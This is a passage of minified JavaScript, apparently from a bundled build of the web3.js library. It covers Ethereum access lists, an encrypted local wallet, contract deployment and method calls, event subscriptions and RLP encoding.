n=r(6825),i=r(4163),o=r(3238);t.checkMaxInitCodeSize=(e,t)=>{const r=e.param("vm","maxInitCodeSize");if(r&&BigInt(t)>r)throw new Error(`the initcode size of this transaction is too large: it is ${t} while the max is ${e.param("vm","maxInitCodeSize")}`)},t.getAccessListData=e=>{let t,r;if((0,o.isAccessList)(e)){t=e;const n=[];for(let t=0;t<e.length;t+=1){const r=e[t],o=(0,i.toUint8Array)(r.address),s=[];for(let e=0;e<r.storageKeys.length;e+=1)s.push((0,i.toUint8Array)(r.storageKeys[e]));n.push([o,s])}r=n}else{r=null!=e?e:[];const i=[];for(let e=0;e<r.length;e+=1){const t=r[e],o=(0,n.bytesToHex)(t[0]),s=[];for(let e=0;e<t[1].length;e+=1)s.push((0,n.bytesToHex)(t[1][e]));const a={address:o,storageKeys:s};i.push(a)}t=i}return{AccessListJSON:t,accessList:r}},t.verifyAccessList=e=>{for(let t=0;t<e.length;t+=1){const r=e[t],n=r[0],i=r[1];if(void 0!==r[2])throw new Error("Access list item cannot have 3 elements. It can only have an address, and an array of storage slots.");if(20!==n.length)throw new Error("Invalid EIP-2930 transaction: address length should be 20 bytes");for(let e=0;e<i.length;e+=1)if(32!==i[e].length)throw new Error("Invalid EIP-2930 transaction: storage slot length should be 32 bytes")}},t.getAccessListJSON=e=>{const t=[];for(let r=0;r<e.length;r+=1){const o=e[r],s={address:(0,n.bytesToHex)((0,i.setLengthLeft)(o[0],20)),storageKeys:[]},a=o&&o[1];for(let e=0;e<a.length;e+=1){const t=a[e];s.storageKeys.push((0,n.bytesToHex)((0,i.setLengthLeft)(t,32)))}t.push(s)}return t},t.getDataFeeEIP2930=(e,t)=>{const r=t.param("gasPrices","accessListStorageKeyCost"),n=t.param("gasPrices","accessListAddressCost");let i=0;for(let t=0;t<e.length;t+=1)i+=e[t][1].length;return e.length*Number(n)+i*Number(r)}},6859:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},9541:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Wallet=void 0;const i=r(7797),o=r(7244);class s extends i.Web3BaseWallet{constructor(){super(...arguments),this._addressMap=new Map,this._defaultKeyName="web3js_wallet"}static getStorage(){let e;try{e=window.localStorage;const t="__storage_test__";return e.setItem(t,t),e.removeItem(t),e}catch(t){return!t||22!==t.code&&1014!==t.code&&"QuotaExceededError"!==t.name&&"NS_ERROR_DOM_QUOTA_REACHED"!==t.name||(0,o.isNullish)(e)||0===e.length?void 0:e}}create(e){for(let t=0;t<e;t+=1)this.add(this._accountProvider.create());return this}add(e){var t;if("string"==typeof e)return this.add(this._accountProvider.privateKeyToAccount(e));let r=this.length;return this.get(e.address)&&(console.warn(`Account ${e.address.toLowerCase()} already exists.`),r=null!==(t=this._addressMap.get(e.address.toLowerCase()))&&void 0!==t?t:r),this._addressMap.set(e.address.toLowerCase(),r),this[r]=e,this}get(e){if("string"==typeof e){const t=this._addressMap.get(e.toLowerCase());return(0,o.isNullish)(t)?void 0:this[t]}return this[e]}remove(e){if("string"==typeof e){const t=this._addressMap.get(e.toLowerCase());return!(0,o.isNullish)(t)&&(this._addressMap.delete(e.toLowerCase()),this.splice(t,1),!0)}return!!this[e]&&(this.splice(e,1),!0)}clear(){return this._addressMap.clear(),this.length=0,this}encrypt(e,t){return n(this,void 0,void 0,(function*(){return Promise.all(this.map((r=>n(this,void 0,void 0,(function*(){return r.encrypt(e,t)})))))}))}decrypt(e,t,r){return n(this,void 0,void 0,(function*(){const i=yield Promise.all(e.map((e=>n(this,void 0,void 0,(function*(){return this._accountProvider.decrypt(e,t,r)})))));for(const e of i)this.add(e);return this}))}save(e,t){return n(this,void 0,void 0,(function*(){const r=s.getStorage();if(!r)throw new Error("Local storage not available.");return r.setItem(null!=t?t:this._defaultKeyName,JSON.stringify(yield this.encrypt(e))),!0}))}load(e,t){return n(this,void 0,void 0,(function*(){const r=s.getStorage();if(!r)throw new Error("Local storage not available.");const n=r.getItem(null!=t?t:this._defaultKeyName);return n&&(yield this.decrypt(JSON.parse(n)||[],e)),this}))}}t.Wallet=s},1090:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.DeployerMethodClass=void 0;const i=r(1633),o=r(67),s=r(7894),a=r(7797),c=r(6825),u=r(7244),d=r(7623),l=r(7761);t.DeployerMethodClass=class{_contractMethodDeploySend(e){const t={transactionResolver:e=>{if(e.status===BigInt(0))throw new i.Web3ContractError("code couldn't be stored",e);const t=this.parent.clone();return t.options.address=e.contractAddress,t},contractAbi:this.parent.options.jsonInterface,checkRevertBeforeSending:!1};return(0,u.isNullish)(this.parent.getTransactionMiddleware())?(0,o.sendTransaction)(this.parent,e,this.parent.defaultReturnFormat,t):(0,o.sendTransaction)(this.parent,e,this.parent.defaultReturnFormat,t,this.parent.getTransactionMiddleware())}constructor(e,t){this.parent=e,this.deployOptions=t;const{args:r,abi:n,contractOptions:i,deployData:o}=this.calculateDeployParams();this.args=r,this.constructorAbi=n,this.contractOptions=i,this.deployData=o}send(e){const t=Object.assign({},e),r=this.populateTransaction(t);return this._contractMethodDeploySend(r)}populateTransaction(e){var t,r;const n=Object.assign(Object.assign({},this.contractOptions),{from:null!==(r=null!==(t=this.contractOptions.from)&&void 0!==t?t:this.parent.defaultAccount)&&void 0!==r?r:void 0}),i=(0,l.getSendTxParams)({abi:this.constructorAbi,params:this.args,options:Object.assign(Object.assign({},e),{dataInputFill:this.parent.contractDataInputFill}),contractOptions:n});return i.dataInputFill&&delete i.dataInputFill,i}calculateDeployParams(){var e,t,r,n,o,s;let u=this.parent.options.jsonInterface.find((e=>"constructor"===e.type));u||(u={type:"constructor",stateMutability:""});const d=(0,c.format)({format:"bytes"},null!==(t=null===(e=this.deployOptions)||void 0===e?void 0:e.input)&&void 0!==t?t:this.parent.options.input,a.DEFAULT_RETURN_FORMAT),l=(0,c.format)({format:"bytes"},null!==(n=null===(r=this.deployOptions)||void 0===r?void 0:r.data)&&void 0!==n?n:this.parent.options.data,a.DEFAULT_RETURN_FORMAT);if(!(d&&"0x"!==d.trim()||l&&"0x"!==l.trim()))throw new i.Web3ContractError("contract creation without any data provided.");return{args:null!==(s=null===(o=this.deployOptions)||void 0===o?void 0:o.arguments)&&void 0!==s?s:[],abi:u,contractOptions:Object.assign(Object.assign({},this.parent.options),{input:d,data:l}),deployData:null!=d?d:l}}estimateGas(e){return n(this,arguments,void 0,(function*(e,t=this.parent.defaultReturnFormat){const r=Object.assign({},e);return this.parent.contractMethodEstimateGas({abi:this.constructorAbi,params:this.args,returnFormat:t,options:r,contractOptions:this.contractOptions})}))}encodeABI(){return(0,d.encodeMethodABI)(this.constructorAbi,this.args,(0,c.format)({format:"bytes"},this.deployData,this.parent.defaultReturnFormat))}decodeData(e){return Object.assign(Object.assign({},(0,s.decodeFunctionCall)(this.constructorAbi,e.replace(this.deployData,""),!1)),{__method__:this.constructorAbi.type})}}},7798:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ContractSubscriptionManager=void 0;const i=r(5177),o=r(7797);class s extends i.Web3SubscriptionManager{constructor(e,t){super(e.requestManager,e.registeredSubscriptions),this.parentContract=t}subscribe(e,t){const r=Object.create(null,{subscribe:{get:()=>super.subscribe}});return n(this,arguments,void 0,(function*(e,t,n=o.DEFAULT_RETURN_FORMAT){return r.subscribe.call(this,e,null!=t?t:this.parentContract.options,n)}))}}t.ContractSubscriptionManager=s},7984:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Contract=void 0;const i=r(5177),o=r(1633),s=r(67),a=r(7894),c=r(7797),u=r(6825),d=r(7244),l=r(7623),h=r(3425),f=r(7761),p=r(1090),m=r(7798),g={logs:h.ContractLogsSubscription,newHeads:s.NewHeadsSubscription,newBlockHeaders:s.NewHeadsSubscription};class y extends i.Web3Context{get subscriptionManager(){return this._subscriptionManager}constructor(e,t,r,n,s){var a,c,l;const h=(0,u.isContractInitOptions)(t)?t:(0,u.isContractInitOptions)(r)?r:void 0;let p,v;if(p=(0,f.isWeb3ContractContext)(t)?t:(0,f.isWeb3ContractContext)(r)?r:n,v="object"==typeof t&&"provider"in t?t.provider:"object"==typeof r&&"provider"in r?r.provider:"object"==typeof n&&"provider"in n?n.provider:y.givenProvider,super(Object.assign(Object.assign({},p),{provider:v,registeredSubscriptions:g})),this.syncWithContext=!1,this._functions={},this._subscriptionManager=new m.ContractSubscriptionManager(super.subscriptionManager,this),(null==p?void 0:p.wallet)&&(this._wallet=p.wallet),(null==p?void 0:p.accountProvider)&&(this._accountProvider=p.accountProvider),!(0,d.isNullish)(h)&&!(0,d.isNullish)(h.data)&&!(0,d.isNullish)(h.input)&&"both"!==this.config.contractDataInputFill)throw new o.ContractTransactionDataAndInputError({data:h.data,input:h.input});this._overloadedMethodAbis=new Map;const b=(0,u.isDataFormat)(n)?n:(0,u.isDataFormat)(r)?r:null!=s?s:this.defaultReturnFormat,E="string"==typeof t?t:void 0;this.config.contractDataInputFill=null!==(a=null==h?void 0:h.dataInputFill)&&void 0!==a?a:this.config.contractDataInputFill,this._parseAndSetJsonInterface(e,b),this.defaultReturnFormat!==b&&(this.defaultReturnFormat=b),(0,d.isNullish)(E)||this._parseAndSetAddress(E,b),this.options={address:E,jsonInterface:this._jsonInterface,gas:null!==(c=null==h?void 0:h.gas)&&void 0!==c?c:null==h?void 0:h.gasLimit,gasPrice:null==h?void 0:h.gasPrice,from:null==h?void 0:h.from,input:null==h?void 0:h.input,data:null==h?void 0:h.data},this.syncWithContext=null!==(l=null==h?void 0:h.syncWithContext)&&void 0!==l&&l,p instanceof i.Web3Context&&this.subscribeToContextEvents(p),Object.defineProperty(this.options,"address",{set:e=>this._parseAndSetAddress(e,b),get:()=>this._address}),Object.defineProperty(this.options,"jsonInterface",{set:e=>this._parseAndSetJsonInterface(e,b),get:()=>this._jsonInterface}),p instanceof i.Web3Context&&p.on(i.Web3ConfigEvent.CONFIG_CHANGE,(e=>{this.setConfig({[e.name]:e.newValue})}))}setTransactionMiddleware(e){this.transactionMiddleware=e}getTransactionMiddleware(){return this.transactionMiddleware}get events(){return this._events}get methods(){return this._methods}clone(){let e;return e=this.options.address?new y([...this._jsonInterface,...this._errorsInterface],this.options.address,{gas:this.options.gas,gasPrice:this.options.gasPrice,from:this.options.from,input:this.options.input,data:this.options.data,provider:this.currentProvider,syncWithContext:this.syncWithContext,dataInputFill:this.config.contractDataInputFill},this.getContextObject()):new y([...this._jsonInterface,...this._errorsInterface],{gas:this.options.gas,gasPrice:this.options.gasPrice,from:this.options.from,input:this.options.input,data:this.options.data,provider:this.currentProvider,syncWithContext:this.syncWithContext,dataInputFill:this.config.contractDataInputFill},this.getContextObject()),this.context&&e.subscribeToContextEvents(this.context),e}deploy(e){return new p.DeployerMethodClass(this,e)}getPastEvents(e,t,r){return n(this,void 0,void 0,(function*(){var n;const i="string"==typeof e?e:s.ALL_EVENTS,a="string"==typeof e||(0,u.isDataFormat)(e)?(0,u.isDataFormat)(t)?{}:t:e,c=(0,u.isDataFormat)(e)?e:(0,u.isDataFormat)(t)?t:null!=r?r:this.defaultReturnFormat,d="allEvents"===i||i===s.ALL_EVENTS?s.ALL_EVENTS_ABI:this._jsonInterface.find((e=>"name"in e&&e.name===i));if(!d)throw new o.Web3ContractError(`Event ${String(i)} not found.`);const{fromBlock:h,toBlock:f,topics:p,address:m}=(0,l.encodeEventABI)(this.options,d,null!=a?a:{}),g=yield(0,s.getLogs)(this,{fromBlock:h,toBlock:f,topics:p,address:m},c),y=g?g.map((e=>"string"==typeof e?e:(0,s.decodeEventABI)(d,e,this._jsonInterface,c))):[],v=null!==(n=null==a?void 0:a.filter)&&void 0!==n?n:{},b=Object.keys(v);return b.length>0?y.filter((e=>"string"==typeof e||b.every((t=>{var r;if(Array.isArray(v[t]))return v[t].some((r=>String(e.returnValues[t]).toUpperCase()===String(r).toUpperCase()));const n=null===(r=d.inputs)||void 0===r?void 0:r.filter((e=>e.name===t))[0];return!(!(null==n?void 0:n.indexed)||"string"!==n.type||(0,u.keccak256)(v[t])!==String(e.returnValues[t]))||String(e.returnValues[t]).toUpperCase()===String(v[t]).toUpperCase()})))):y}))}_parseAndSetAddress(e,t=this.defaultReturnFormat){this._address=e?(0,u.toChecksumAddress)((0,u.format)({format:"address"},e,t)):e}decodeMethodData(e){const t=e.slice(0,10),r=this._jsonInterface.filter((e=>"error"!==e.type)).find((e=>t===(0,a.encodeFunctionSignature)((0,a.jsonInterfaceMethodToString)(e))));if(!r)throw new o.Web3ContractError(`The ABI for the provided method signature ${t} was not found.`);return(0,a.decodeFunctionCall)(r,e)}_parseAndSetJsonInterface(e,t=this.defaultReturnFormat){var r,n;this._functions={},this._methods={},this._events={};let i=[];const o=e.filter((e=>"error"!==e.type)),c=e.filter((e=>(0,a.isAbiErrorFragment)(e)));for(const e of o){const o=Object.assign(Object.assign({},e),{signature:""});if((0,a.isAbiFunctionFragment)(o)){const e=(0,a.jsonInterfaceMethodToString)(o),t=(0,a.encodeFunctionSignature)(e);o.methodNameWithInputs=e,o.signature=t,o.constant="view"===o.stateMutability||"pure"===o.stateMutability||o.constant,o.payable="payable"===o.stateMutability||o.payable,this._overloadedMethodAbis.set(o.name,[...null!==(r=this._overloadedMethodAbis.get(o.name))&&void 0!==r?r:[],o]);const i=null!==(n=this._overloadedMethodAbis.get(o.name))&&void 0!==n?n:[],s=this._createContractMethod(i,c),u=this._createContractMethod(i,c,!0);this._functions[e]={signature:t,method:u},this._methods[o.name]=s,this._methods[e]=u,this._methods[t]=u}else if((0,a.isAbiEventFragment)(o)){const e=(0,a.jsonInterfaceMethodToString)(o),r=(0,a.encodeEventSignature)(e),n=this._createContractEvent(o,t);o.signature=r,e in this._events&&"bound"!==o.name||(this._events[e]=n),this._events[o.name]=n,this._events[r]=n}i=[...i,o]}this._events.allEvents=this._createContractEvent(s.ALL_EVENTS_ABI,t),this._jsonInterface=[...i],this._errorsInterface=c}_getAbiParams(e,t){var r;try{return d.utils.transformJsonDataToAbiFormat(null!==(r=e.inputs)&&void 0!==r?r:[],t)}catch(t){throw new o.Web3ContractError(`Invalid parameters for method ${e.name}: ${t.message}`)}}_createContractMethod(e,t,r=!1){const i=e[e.length-1];return(...e)=>{var o,s,c;let u;const h=null!==(s=r?null===(o=this._overloadedMethodAbis.get(i.name))||void 0===o?void 0:o.filter((e=>e.signature===i.signature)):this._overloadedMethodAbis.get(i.name))&&void 0!==s?s:[];let p=h[0];const m=t,g=h.filter((t=>{var r;return(null!==(r=t.inputs)&&void 0!==r?r:[]).length===e.length}));if(1===h.length||0===g.length)u=this._getAbiParams(p,e),d.validator.validate(null!==(c=i.inputs)&&void 0!==c?c:[],u);else{const t=[],r=[];for(const n of g)try{u=this._getAbiParams(n,e),d.validator.validate(n.inputs,u),r.push(n)}catch(e){t.push(e)}if(1===r.length?[p]=r:r.length>1&&([p]=r,console.warn(`Multiple methods found that is compatible with the given inputs.\n\tFound ${r.length} compatible methods: ${JSON.stringify(r.map((e=>`${e.methodNameWithInputs} (signature: ${e.signature})`)))} \n\tThe first one will be used: ${p.methodNameWithInputs}`)),t.length===g.length)throw new d.Web3ValidatorError(t)}const y={arguments:u,call:(e,t)=>n(this,void 0,void 0,(function*(){return this._contractMethodCall(p,u,m,e,t)})),send:e=>this._contractMethodSend(p,u,m,e),populateTransaction:(t,r)=>{var n,o;let s=null!=r?r:this.options;s=Object.assign(Object.assign({},s),{input:void 0,from:null!==(o=null!==(n=null==s?void 0:s.from)&&void 0!==n?n:this.defaultAccount)&&void 0!==o?o:void 0});const a=(0,f.getSendTxParams)({abi:i,params:e,options:Object.assign(Object.assign({},t),{dataInputFill:this.config.contractDataInputFill}),contractOptions:s});return a.dataInputFill&&delete a.dataInputFill,a},estimateGas:(e,...t)=>n(this,[e,...t],void 0,(function*(e,t=this.defaultReturnFormat){return this.contractMethodEstimateGas({abi:p,params:u,returnFormat:t,options:e})})),encodeABI:()=>(0,l.encodeMethodABI)(p,u),decodeData:e=>(0,a.decodeFunctionCall)(p,e),createAccessList:(e,t)=>n(this,void 0,void 0,(function*(){return this._contractMethodCreateAccessList(p,u,m,e,t)}))};return p.stateMutability,y}}_contractMethodCall(e,t,r,i,c){return n(this,void 0,void 0,(function*(){var n;const u=(0,f.getEthTxCallParams)({abi:e,params:t,options:Object.assign(Object.assign({},i),{dataInputFill:this.config.contractDataInputFill}),contractOptions:Object.assign(Object.assign({},this.options),{from:null!==(n=this.options.from)&&void 0!==n?n:this.config.defaultAccount})});try{const t=yield(0,s.call)(this,u,c,this.defaultReturnFormat);return(0,a.decodeFunctionReturn)(e,t)}catch(e){throw e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause),e}}))}_contractMethodCreateAccessList(e,t,r,i,c){return n(this,void 0,void 0,(function*(){var n;const u=(0,f.getCreateAccessListParams)({abi:e,params:t,options:Object.assign(Object.assign({},i),{dataInputFill:this.config.contractDataInputFill}),contractOptions:Object.assign(Object.assign({},this.options),{from:null!==(n=this.options.from)&&void 0!==n?n:this.config.defaultAccount})});try{return(0,s.createAccessList)(this,u,c,this.defaultReturnFormat)}catch(e){throw e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause),e}}))}_contractMethodSend(e,t,r,n,i){var c,u;let l=null!=i?i:this.options;l=Object.assign(Object.assign({},l),{input:void 0,from:null!==(u=null!==(c=l.from)&&void 0!==c?c:this.defaultAccount)&&void 0!==u?u:void 0});const h=(0,f.getSendTxParams)({abi:e,params:t,options:Object.assign(Object.assign({},n),{dataInputFill:this.config.contractDataInputFill}),contractOptions:l}),p=(0,d.isNullish)(this.transactionMiddleware)?(0,s.sendTransaction)(this,h,this.defaultReturnFormat,{checkRevertBeforeSending:!1,contractAbi:this._jsonInterface}):(0,s.sendTransaction)(this,h,this.defaultReturnFormat,{checkRevertBeforeSending:!1,contractAbi:this._jsonInterface},this.transactionMiddleware);return p.on("error",(e=>{e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause)})),p}contractMethodEstimateGas(e){return n(this,arguments,void 0,(function*({abi:e,params:t,returnFormat:r,options:n,contractOptions:i}){const o=(0,f.getEstimateGasParams)({abi:e,params:t,options:Object.assign(Object.assign({},n),{dataInputFill:this.config.contractDataInputFill}),contractOptions:null!=i?i:this.options});return(0,s.estimateGas)(this,o,c.BlockTags.LATEST,null!=r?r:this.defaultReturnFormat)}))}_createContractEvent(e,t=this.defaultReturnFormat){return(...r)=>{var n;const{topics:i,fromBlock:s}=(0,l.encodeEventABI)(this.options,e,r[0]),a=new h.ContractLogsSubscription({address:this.options.address,topics:i,abi:e,jsonInterface:this._jsonInterface},{subscriptionManager:this.subscriptionManager,returnFormat:t});return(0,d.isNullish)(s)||this.getPastEvents(e.name,{fromBlock:s,topics:i},t).then((e=>{e&&e.forEach((e=>a.emit("data",e)))})).catch((e=>{a.emit("error",new o.SubscriptionError("Failed to get past events.",e))})),null===(n=this.subscriptionManager)||void 0===n||n.addSubscription(a).catch((e=>{a.emit("error",new o.SubscriptionError("Failed to subscribe.",e))})),a}}subscribeToContextEvents(e){const t=this;this.context=e,t.syncWithContext&&e.on(i.Web3ConfigEvent.CONFIG_CHANGE,(e=>{t.setConfig({[e.name]:e.newValue})}))}}t.Contract=y},3425:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LogsSubscription=t.ContractLogsSubscription=void 0;const n=r(5177),i=r(67);class o extends n.Web3Subscription{constructor(e,t){super(e,t),this.address=e.address,this.topics=e.topics,this.abi=e.abi,this.jsonInterface=e.jsonInterface}_buildSubscriptionParams(){return["logs",{address:this.address,topics:this.topics}]}formatSubscriptionResult(e){return(0,i.decodeEventABI)(this.abi,e,this.jsonInterface,super.returnFormat)}}t.ContractLogsSubscription=o,t.LogsSubscription=o},7623:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeMethodReturn=t.decodeMethodParams=t.encodeMethodABI=t.encodeEventABI=t.decodeEventABI=void 0;const n=r(6825),i=r(7797),o=r(7894),s=r(67),a=r(1633);var c=r(67);Object.defineProperty(t,"decodeEventABI",{enumerable:!0,get:function(){return c.decodeEventABI}}),t.encodeEventABI=({address:e},t,r)=>{var a,c;const u=null==r?void 0:r.topics,d=null!==(a=null==r?void 0:r.filter)&&void 0!==a?a:{},l={};if((0,n.isNullish)(null==r?void 0:r.fromBlock)||(l.fromBlock=(0,n.format)(s.blockSchema.properties.number,null==r?void 0:r.fromBlock,{number:i.FMT_NUMBER.HEX,bytes:i.FMT_BYTES.HEX})),(0,n.isNullish)(null==r?void 0:r.toBlock)||(l.toBlock=(0,n.format)(s.blockSchema.properties.number,null==r?void 0:r.toBlock,{number:i.FMT_NUMBER.HEX,bytes:i.FMT_BYTES.HEX})),u&&Array.isArray(u))l.topics=[...u];else if(l.topics=[],!t||t.anonymous||[s.ALL_EVENTS,"allEvents"].includes(t.name)||l.topics.push(null!==(c=t.signature)&&void 0!==c?c:(0,o.encodeEventSignature)((0,o.jsonInterfaceMethodToString)(t))),![s.ALL_EVENTS,"allEvents"].includes(t.name)&&t.inputs)for(const e of t.inputs){if(!e.indexed)continue;const t=d[e.name];t?Array.isArray(t)?l.topics.push(t.map((t=>(0,o.encodeParameter)(e.type,t)))):"string"===e.type?l.topics.push((0,n.keccak256)(t)):l.topics.push((0,o.encodeParameter)(e.type,t)):l.topics.push(null)}return l.topics.length||delete l.topics,e&&(l.address=e.toLowerCase()),l},t.encodeMethodABI=(e,t,r)=>{const n=Array.isArray(e.inputs)?e.inputs.length:0;if(e.inputs&&n!==t.length)throw new a.Web3ContractError(`The number of arguments is not matching the methods required number. You need to pass ${n} arguments.`);let i;if(i=e.inputs?(0,o.encodeParameters)(Array.isArray(e.inputs)?e.inputs:[],t).replace("0x",""):(0,o.inferTypesAndEncodeParameters)(t).replace("0x",""),(0,o.isAbiConstructorFragment)(e)){if(!r)throw new a.Web3ContractError("The contract has no contract data option set. This is necessary to append the constructor parameters.");return r.startsWith("0x")?`${r}${i}`:`0x${r}${i}`}return`${(0,o.encodeFunctionSignature)(e)}${i}`},t.decodeMethodParams=o.decodeFunctionCall,t.decodeMethodReturn=o.decodeFunctionReturn},3976:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(7984);i(r(7623),t),i(r(7984),t),i(r(1090),t),i(r(3425),t),i(r(6797),t),i(r(7761),t),t.default=o.Contract},6797:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7761:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.create2ContractAddress=t.createContractAddress=t.getCreateAccessListParams=t.isWeb3ContractContext=t.getEstimateGasParams=t.getEthTxCallParams=t.getSendTxParams=void 0;const n=r(9356),i=r(1633),o=r(6825),s=r(7244),a=r(7623),c=(e,t,r,n)=>{var i,s;const c={};return(0,o.isNullish)(e.data)&&"both"!==n||(c.data=(0,a.encodeMethodABI)(t,r,null!==(i=e.data)&&void 0!==i?i:e.input)),(0,o.isNullish)(e.input)&&"both"!==n||(c.input=(0,a.encodeMethodABI)(t,r,null!==(s=e.input)&&void 0!==s?s:e.data)),(0,o.isNullish)(c.input)&&(0,o.isNullish)(c.data)&&(c[n]=(0,a.encodeMethodABI)(t,r)),{data:c.data,input:c.input}};t.getSendTxParams=({abi:e,params:t,options:r,contractOptions:n})=>{var s,a,u;if(!(null!==(u=null!==(a=null!==(s=null==r?void 0:r.input)&&void 0!==s?s:null==r?void 0:r.data)&&void 0!==a?a:n.input)&&void 0!==u?u:n.data)&&!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");if(!(null==r?void 0:r.from)&&!n.from)throw new i.Web3ContractError('Contract "from" address not specified');let d=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const l=c(d,e,t,null==r?void 0:r.dataInputFill);return d=Object.assign(Object.assign({},d),{data:l.data,input:l.input}),d},t.getEthTxCallParams=({abi:e,params:t,options:r,contractOptions:n})=>{if(!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");let s=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const a=c(s,e,t,null==r?void 0:r.dataInputFill);return s=Object.assign(Object.assign({},s),{data:a.data,input:a.input}),s},t.getEstimateGasParams=({abi:e,params:t,options:r,contractOptions:n})=>{let i=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,data:n.data},r);const s=c(i,e,t,null==r?void 0:r.dataInputFill);return i=Object.assign(Object.assign({},i),{data:s.data,input:s.input}),i},t.isWeb3ContractContext=e=>"object"==typeof e&&!(0,o.isNullish)(e)&&0!==Object.keys(e).length&&!(0,o.isContractInitOptions)(e),t.getCreateAccessListParams=({abi:e,params:t,options:r,contractOptions:n})=>{if(!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");if(!(null==r?void 0:r.from)&&!n.from)throw new i.Web3ContractError('Contract "from" address not specified');let s=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const a=c(s,e,t,null==r?void 0:r.dataInputFill);return s=Object.assign(Object.assign({},s),{data:a.data,input:a.input}),s},t.createContractAddress=(e,t)=>{if(!(0,s.isAddress)(e))throw new i.InvalidAddressError(`Invalid address given ${e}`);let r=t;if("string"==typeof t&&(0,s.isHexString)(t))r=(0,o.hexToNumber)(t);else if("string"==typeof t&&!(0,s.isHexString)(t))throw new i.InvalidNumberError("Invalid nonce value format");const a=n.RLP.encode([e,r]),c=(0,o.keccak256)(a),u="0x".concat(c.substring(26));return(0,o.toChecksumAddress)(u)},t.create2ContractAddress=(e,t,r)=>{if(!(0,s.isAddress)(e))throw new i.InvalidAddressError(`Invalid address given ${e}`);if(!(0,s.isHexString)(t))throw new i.InvalidMethodParamsError(`Invalid salt value ${t}`);if(!(0,s.isHexString)(r))throw new i.InvalidMethodParamsError(`Invalid initCode value ${r}`);const n=`0x${["0xff",e,t,(0,o.keccak256)(r).padStart(64,"0")].map((e=>e.replace(/0x/,""))).join("")}`;return(0,o.toChecksumAddress)(`0x${(0,o.keccak256)(n).slice(26)}`)}},9356:(e,t)=>{"use strict";function r(e){if(Array.isArray(e)){const t=[];let n=0;for(let i=0;i<e.length;i++){const o=r(e[i]);t.push(o),n+=o.length}return h(o(n,192),...t)}const t=g(e);return 1===t.length&&t[0]<128?t:h(o(t.length,128),t)}function n(e,t,r){if(r>e.length)throw new Error("invalid RLP (safeSlice): end slice of Uint8Array out-of-bounds");return e.slice(t,r)}function i(e){if(0===e[0])throw new Error("invalid RLP: extra zeros");return d(u(e))}function o(e,t){if(e<56)return Uint8Array.from([e+t]);const r=p(e),n=p(t+55+r.length/2);return Uint8Array.from(l(n+r))}function s(e,t=!1){if(null==e||0===e.length)return Uint8Array.from([]);const r=a(g(e));if(t)return{data:r.data,remainder:r.remainder.slice()};if(0!==r.remainder.length)throw new Error("invalid RLP: remainder must be zero");return r.data}function a(e){let t,r,o,s,c;const u=[],d=e[0];if(d<=127)return{data:e.slice(0,1),remainder:e.subarray(1)};if(d<=183){if(t=d-127,o=128===d?Uint8Array.from([]):n(e,1,t),2===t&&o[0]<128)throw new Error("invalid RLP encoding: invalid prefix, single byte < 0x80 are not 